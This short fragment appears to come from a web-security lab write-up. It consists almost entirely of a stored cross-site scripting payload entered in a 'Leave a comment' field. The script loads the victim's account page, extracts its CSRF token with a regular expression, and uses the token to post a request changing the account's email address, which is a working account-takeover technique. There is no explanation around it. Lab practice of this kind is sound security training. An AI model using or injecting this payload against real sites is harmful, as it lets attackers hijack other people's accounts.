 Leave a comment
Comment:
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
    var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/my-account/change-email', true);
    changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>